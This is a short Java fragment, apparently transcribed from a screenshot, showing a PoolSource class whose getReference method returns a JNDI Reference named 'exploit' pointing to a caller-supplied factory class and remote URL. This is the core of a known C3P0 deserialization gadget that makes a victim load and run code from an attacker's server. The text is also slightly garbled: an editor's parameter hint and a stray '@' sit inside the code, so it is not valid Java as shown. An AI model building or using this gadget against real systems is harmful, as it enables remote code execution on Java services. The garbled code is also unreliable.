 private static final class PoolSource implements ConnectionPoolDataSource, Referenceable {
private String className;
private String url;
public PoolSource ( String className, String url ) {
this.className = className;
this.url = url;
}
@ public Reference getReference () throws NamingException {
return new Reference( className: "exploit", this.className, this.url);
}